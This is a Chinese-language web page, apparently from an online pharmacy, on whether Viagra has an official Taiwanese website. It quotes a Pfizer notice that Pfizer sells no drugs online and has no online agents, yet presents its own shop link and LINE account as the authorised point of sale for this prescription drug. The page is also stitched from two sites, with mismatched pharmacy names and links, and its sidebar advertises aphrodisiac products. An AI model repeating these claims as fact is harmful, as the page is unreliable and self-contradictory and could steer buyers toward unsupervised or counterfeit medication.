<h2><span class="ez-toc-section" id="%E5%A8%81%E8%80%8C%E9%8B%BC%E6%9C%89%E5%AE%98%E7%B6%B2%E5%97%8E"></span><span id="%E5%A8%81%E8%80%8C%E9%8B%BC%E6%9C%89%E5%AE%98%E7%B6%B2%E5%97%8E" class="ez-toc-section"></span>威而鋼有官網嗎<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-7611 size-full" src="https://noobsp.com/wp-content/uploads/2022/10/威而鋼有官網嗎，台灣唯一官網是真的嗎？.jpg" alt="" width="900" height="383" /></p>
<p>威而鋼是美國輝瑞公司（Pfizer）生產的一款藥品，原產地在美國，所以它的官方網站就假設在美國地區，然和大家要知道的是威而鋼在台灣可不止一個官網……</p>
<h3><span class="ez-toc-section" id="%E8%BC%9D%E7%91%9E%E5%9C%A8%E5%90%84%E5%80%8B%E5%9C%8B%E5%AE%B6%E9%83%BD%E8%A8%AD%E7%AB%8B%E5%AE%98%E6%96%B9%E7%B6%B2%E7%AB%99"></span><span id="%E8%BC%9D%E7%91%9E%E5%9C%A8%E5%90%84%E5%80%8B%E5%9C%8B%E5%AE%B6%E9%83%BD%E8%A8%AD%E7%AB%8B%E5%AE%98%E6%96%B9%E7%B6%B2%E7%AB%99" class="ez-toc-section"></span>輝瑞在各個國家都設立官方網站<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="alignnone wp-image-7612 size-full" src="https://noobsp.com/wp-content/uploads/2022/10/輝瑞在各個國家都設立官方網站.jpg" alt="" width="900" height="383" /></p>
<p>通常每個知名度達到這種程度的公司，在全世界各個國家都有設立自己的官網，目的是為了在當地能夠推廣行銷自己的產品，；例如蘋果、亞馬遜、微軟、google這類品牌，台灣自然也有威而鋼的官方網站！凡是這類<strong>品牌所在國家與地區假設的官網都是唯一官網（目的是為防偽，打擊偽造仿冒品），可是目前威而鋼官網在台灣還在一個很尷尬的階段。</strong></p>
<p><strong>本身輝瑞公司並不直接出售它的產品，即使是輝瑞美國本土官網同樣不對外售藥，那麼它是如何對外出售藥品的呢？那當然是需要像我們安泰藥局這類的擁有專業資質的藥局進行代理售賣了。</strong></p>
<p>以上提到的假設有唯一官方網站的品牌都是有自主配送能力的，<strong>像是蘋果公司就擁有自主配送能力，可以在線上訂購蘋果手機。</strong>而威而鋼屬於處方箋加上各國配送藥品的政策。無奈改為由各個代理商去配送產品，所以性質不一樣，<strong>輝瑞公司是不參與產品售賣的，所以會有多個藥局代理商一點也不奇怪！畢竟多一個代理商，產品的銷路就多一個，這種現象在日本、香港均是如此！</strong></p>
<h2><span class="ez-toc-section" id="%E5%A8%81%E8%80%8C%E9%8B%BC%E6%8C%87%E5%AE%9A%E6%8E%88%E6%AC%8A%E7%B7%9A%E4%B8%8A%E8%A8%82%E8%B3%BC%E5%AE%98%E7%B6%B2"></span><span id="%E5%A8%81%E8%80%8C%E9%8B%BC%E6%8C%87%E5%AE%9A%E5%94%AF%E4%B8%80%E7%B7%9A%E4%B8%8A%E8%A8%82%E8%B3%BC%E5%AE%98%E7%B6%B2" class="ez-toc-section"></span>威而鋼指定授權線上訂購官網<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="alignnone wp-image-7613 size-full" src="https://noobsp.com/wp-content/uploads/2022/10/威而鋼指定唯一線上訂購官網.png" alt="" width="1101" height="818" /></p>
<p>相信你和我一樣，當你在google搜尋“威而鋼”時，所呈現出來的內容無一例外都是“台灣威而鋼唯一總代理”、“威而鋼台灣唯一官方網站”、“威而鋼台灣唯一官網”大家試想一下，哪個才是真？</p>
<p><strong>以下為最新正品威而鋼影片，目前威而鋼已升級為最新防偽包裝，每一盒正品威而鋼都有獨一無二的防偽碼，刮開防偽塗層掃描QR碼輸入防偽碼即可查驗真偽，如需訂購可點擊連結進入<span style="color: #3366ff"><a style="color: #3366ff" href="https://noobsp.com/shop/viagra">威而鋼正品指定線上銷售點</a></span></strong></p>
<div></div>
<h3><span class="ez-toc-section" id="%E5%81%BD%E8%97%A5%E6%B0%BE%E6%BF%AB%E5%B0%8E%E8%87%B4%E4%BB%BF%E5%86%92%E5%AE%98%E7%B6%B2%E9%81%8E%E5%A4%9A"></span><span id="%E5%81%BD%E8%97%A5%E6%B0%BE%E6%BF%AB%E5%B0%8E%E8%87%B4%E4%BB%BF%E5%86%92%E5%AE%98%E7%B6%B2%E9%81%8E%E5%A4%9A" class="ez-toc-section"></span>偽藥氾濫導致仿冒官網過多<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-7614 size-full" src="https://noobsp.com/wp-content/uploads/2022/10/偽藥氾濫導致仿冒官網過多.png" alt="目前大陸製偽藥氾濫，導致仿冒威而鋼過度，黑心廠家謀取暴利" width="900" height="383" /></p>
<p>以上提到過，<strong>輝瑞旗下的威而鋼官網在台灣是不止有一個的，之所以會有這種現象絕大部分的原因是因為目前大陸仿製威而鋼假藥氾濫，不少客戶都曾買到過偽藥</strong>，相關新聞報道屢見不鮮，輝瑞為從根源上杜絕假冒藥開通了唯一售藥渠道，具體如何分辨真偽、真假威而鋼是不是原廠正品可看教學：“<span style="color: #3366ff"><a style="color: #3366ff" href="https://noobsp.com/viagra/7457.html"><span style="color: #ff0000">威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】</span></a></span>”</p>
<blockquote><p><strong>小心網購買到假的威而鋼！輝瑞藥廠近日接獲多起民眾來電詢問網路販售威而鋼的真假，發現網路上至少有七個網站提供民眾網購威而鋼，網頁照片及文字，乍看之下會以為真是威而鋼的官網，殊不知花錢買到的是威而鋼的偽禁品，而且貨品都是來自中國，吃到恐怕傷身。</strong></p>
<p>輝瑞藥廠修改包裝杜絕仿冒</p>
<p>輝瑞藥廠公關經理彭瓊惠表示，由於這些網頁做得太像官網，輝瑞藥廠還一度被衛生單位找去詢問，為何在網站上違法販售需要醫師處方箋的威而鋼；經查這些網站的ＩＰ均設在境外，製造廠商不明，但貨品都是由中國寄出，貨款則以信用卡收取，由信用卡公司於境外清算，因此無法經由現金流向追查來源。輝瑞藥廠已以公文向相關單位提出檢舉，同時呼籲民眾不要上當，這些網站販售的假威而鋼經化驗後，均已證實是偽禁藥。</p>
<p>除了向相關單位檢舉之外，輝瑞藥廠亦釜底抽薪，改了威而鋼的鋁箔包裝，今年起，鋁箔包的正面已去除「Pfizer」的商標，鋁箔包裝背面字樣同時有中英文標示，商標與字體皆為黑色，另鋁箔背面傾斜十五度角檢視時，可見輝瑞商標的浮現。<strong>原文來自<a href="http://tcpa.taiwan-pharma.org.tw/node/7694" target="_blank" rel="noopener">新北市藥師公會</a></strong></p></blockquote>
<h3><span class="ez-toc-section" id="%E5%A6%82%E4%BD%95%E5%88%86%E8%BE%A8%E5%81%87%E5%86%92%E5%AE%98%E7%B6%B2"></span><span id="%E5%A6%82%E4%BD%95%E5%88%86%E8%BE%A8%E5%81%87%E5%86%92%E5%AE%98%E7%B6%B2" class="ez-toc-section"></span>如何分辨假冒官網<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-7615 size-full" src="https://noobsp.com/wp-content/uploads/2022/10/如何分辨假冒官網.jpg" alt="教學如何分辨真假威而鋼官方網站" width="900" height="383" /></p>
<p>普通民眾如何分辨假冒官網呢？google搜尋的網站每一家都宣傳是總代理、真官網，其實根本不存在總代理的說法，輝瑞早在民國106年就以澄清，網路上不存在官方網站與代理，相關資訊連結：<a href="https://www.pfizer.com.tw/News/NewsDetail.aspx?id=000222&amp;year=2017">輝瑞大藥廠再次聲明：本公司從未在網路上銷售威而鋼等任何藥品 籲請社會大眾切勿網購藥品</a></p>
<p>有需要購買威而鋼可以參閱：“<span style="color: #3366ff"><a style="color: #3366ff" href="https://noobsp.com/viagra/2276.html">威而鋼藥局能買到正品的嗎？藥師：建議到大型正規藥局購買！</a></span>”文中就有詳細講解威而鋼的購買方法，如果大家要在網路上購買威而鋼的話，都要多做功夫，慎防偽藥，健康第一。</p>
<h2><span class="ez-toc-section" id="%E9%86%AB%E5%B8%AB%E7%B8%BD%E7%B5%90"></span><span id="%E9%86%AB%E5%B8%AB%E7%B8%BD%E7%B5%90" class="ez-toc-section"></span>醫師總結<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-7618 size-full" src="https://noobsp.com/wp-content/uploads/2022/10/醫師總結-7.jpg" alt="" width="1218" height="290" /></p>
<p><span style="color: #282828">最後總結，大家要謹記，即便你如願以償買到了威而鋼，也不要開心得太早<strong>！目前假藥偽藥廠商的伎倆一直在提升，也許你買到的就是偽藥也說不準！所以這裡分享大家<a style="color: #282828" href="https://noobsp.com/viagra/2276.html"><span style="color: #3366ff">如何分辨威而鋼真偽</span></a>，點擊連結即可查閱詳情</strong></span></p>
<p>每一盒正品威而鋼都有獨一無二的防偽碼，可以憑藉防偽碼在威而鋼真偽查詢系統進行真偽查驗。</p>
<p>或者實在無法分辨的話可以聯絡在線客服為您分辨真偽！以上就是威而鋼有官網嗎的全部內容啦，<strong>如果你有任何用藥或購藥迷思，歡迎你咨詢在線客服或是添加客服LINE ID: <span style="color: #3366ff"><a style="color: #3366ff" href="https://line.me/ti/p/Tpxn7pkysp">ATYJ88</a></span></strong></p>
</div>
<footer class="entry-meta text-center">
文章發佈在 <a href="https://810w.com/category/viagra" rel="category tag">威而鋼</a> 分類中，Tags: <a href="https://810w.com/tag/%e5%8f%b0%e7%81%a3%e6%9c%89%e5%a8%81%e8%80%8c%e9%8b%bc%e5%94%af%e4%b8%80%e5%ae%98%e7%b6%b2%e5%97%8e" rel="tag">台灣有威而鋼唯一官網嗎</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%94%af%e4%b8%80%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣唯一官網</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e6%8c%87%e5%ae%9a%e8%a8%82%e8%b3%bc%e7%b6%b2%e7%ab%99" rel="tag">威而鋼台灣指定訂購網站</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%94%af%e4%b8%80%e5%ae%98%e7%b6%b2" rel="tag">威而鋼唯一官網</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%94%af%e4%b8%80%e5%ae%98%e7%b6%b2%e6%98%af%e7%9c%9f%e7%9a%84%e5%97%8e" rel="tag">威而鋼唯一官網是真的嗎</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99%e6%9c%89%e5%97%8e" rel="tag">威而鋼官方網站有嗎</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2%e5%85%a5%e5%8f%a3" rel="tag">威而鋼官網入口</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2%e6%9c%89%e5%97%8e" rel="tag">威而鋼官網有嗎</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%8c%87%e5%ae%9a%e8%a8%82%e8%b3%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼指定訂購官網</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%9c%89%e5%94%af%e4%b8%80%e5%ae%98%e7%b6%b2%e5%97%8e" rel="tag">威而鋼有唯一官網嗎</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%9c%89%e5%ae%98%e7%b6%b2%e5%97%8e" rel="tag">威而鋼有官網嗎</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼正品官方網站</a>, <a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9c%9f%e6%ad%a3%e5%ae%98%e6%96%b9%e7%b6%b2" rel="tag">威而鋼真正官方網</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
<img data-del="avatar" src='https://810w.com/wp-content/uploads/2022/08/linlin-100x100.png' class='avatar pp-user-avatar avatar-90 photo ' height='90' width='90'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
林林藥局				</h5>
<p class="author-desc small">林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。</p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://810w.com/viagra/4945.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://810w.com/tengsu/4952.html" rel="next">丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥 <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/viagra/4949.html#respond" style="display:none;">取消回覆</a></small></h3><form action="https://810w.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='4949' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>		<ul>		
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">9 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5221.html" title="有人吃過日本藤素嗎？正品日本藤素的味道如何！！">有人吃過日本藤素嗎？正品日本藤素的味道如何！！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5221.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">03</span><br>
<span class="post-date-month is-xsmall">8 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/5144.html" title="【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！">【吃日本藤素沒用】藤素是假藥嗎？解析服用藤素無效的原因有哪些！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/5144.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">11</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/priligy/5062.html" title="服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？">服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/priligy/5062.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/5043.html" title="威而鋼效果不佳？藥師為你探究服用效果不佳的原因">威而鋼效果不佳？藥師為你探究服用效果不佳的原因</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/5043.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">05</span><br>
<span class="post-date-month is-xsmall">5 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html" title="犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！">犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">27</span><br>
<span class="post-date-month is-xsmall">3 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html" title="雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….">雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">02</span><br>
<span class="post-date-month is-xsmall">1 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html" title="犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!">犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html" title="犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購">犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html" title="美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!">美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/4952.html" title="丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥">丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/4952.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">22</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4949.html" title="威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站">威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4949.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">21</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4945.html" title="威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！">威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4945.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">18</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html" title="犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格">犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4936.html" title="威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】">威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4936.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">10 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4925.html" title="威而鋼真偽分辨|威而鋼真假分辨【官方講解】">威而鋼真偽分辨|威而鋼真假分辨【官方講解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4925.html#respond"></a></span>
</div>
</div>
</li>
</ul>		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-926"><a href="https://810w.com/category/%e5%82%ac%e6%83%85%e5%a5%b6%e8%8c%b6">催情奶茶</a> (3)
</li>
<li class="cat-item cat-item-1037"><a href="https://810w.com/category/%e5%8d%a1%e5%ae%b4%e5%82%ac%e6%83%85%e6%b6%b2">卡宴催情液</a> (4)
</li>
<li class="cat-item cat-item-163"><a href="https://810w.com/category/viagra">威而鋼</a> (34)
</li>
<li class="cat-item cat-item-934"><a href="https://810w.com/category/%e5%be%b7%e5%9c%8b%e5%b0%8f%e6%83%85%e4%ba%ba">德國小情人</a> (3)
</li>
<li class="cat-item cat-item-1"><a href="https://810w.com/category/priligy">必利勁</a> (16)
</li>
<li class="cat-item cat-item-517"><a href="https://810w.com/category/%e5%bf%85%e5%88%a9%e5%90%89">必利吉</a> (2)
</li>
<li class="cat-item cat-item-189"><a href="https://810w.com/category/tengsu">日本藤素</a> (36)
</li>
<li class="cat-item cat-item-1029"><a href="https://810w.com/category/%e6%98%a5%e8%97%a5">春藥</a> (1)
</li>
<li class="cat-item cat-item-407"><a href="https://810w.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (8)
</li>
<li class="cat-item cat-item-543"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (362)
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1064">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1063">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/tadarad#comment-877">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">不再愛了</span>」於〈<a href="https://810w.com/shop/tadarad#comment-867">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/tadarad#comment-866">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tags</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e4%bb%bd" class="tag-cloud-link tag-link-1093 tag-link-position-1" style="font-size: 10.430555555556pt;" aria-label=":美國黑金成份 (6 個項目)">:美國黑金成份</a>
<a href="https://810w.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-408 tag-link-position-2" style="font-size: 8.9722222222222pt;" aria-label="勃起功能障礙 (4 個項目)">勃起功能障礙</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-458 tag-link-position-3" style="font-size: 16.361111111111pt;" aria-label="威而鋼 (28 個項目)">威而鋼</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-599 tag-link-position-4" style="font-size: 8.9722222222222pt;" aria-label="威而鋼副作用 (4 個項目)">威而鋼副作用</a>
